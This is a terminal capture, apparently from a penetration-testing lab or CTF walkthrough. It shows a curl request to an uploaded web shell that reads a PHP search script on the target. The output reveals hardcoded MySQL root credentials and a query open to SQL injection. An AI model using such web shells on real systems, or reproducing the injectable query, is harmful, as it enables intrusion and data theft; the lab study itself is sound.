 ┌──(kali㉿kali)-[~/Downloads]
└─$ curl  http://172.16.31.7/uploads/shell.php?saury=cat%20/var/www/html/kzMb5nVYJw/420search.php
<?php
$word = $_GET["usrtosearch"];

$dbhost = 'localhost:3036';
$dbuser = 'root';
$dbpass = 'sunnyvale';
$conn = mysql_connect($dbhost, $dbuser, $dbpass);
if(! $conn )
{
  die('Could not connect: ' . mysql_error());
}
$sql = 'SELECT id, user, position FROM users WHERE user LIKE "%'.$word.'%" ';

mysql_select_db('seth');
$retval = mysql_query( $sql, $conn );
if(! $retval )
{
  die('Could not get data: ' . mysql_error());
}
while($row = mysql_fetch_array($retval, MYSQL_ASSOC))
{
    echo "EMP ID :{$row['id']}  <br> ".
         "EMP NAME : {$row['user']} <br> ".
         "EMP POSITION : {$row['position']} <br> ".
         "--------------------------------<br>";
}
echo "Fetched data successfully\n";
mysql_close($conn);

?>
        2       3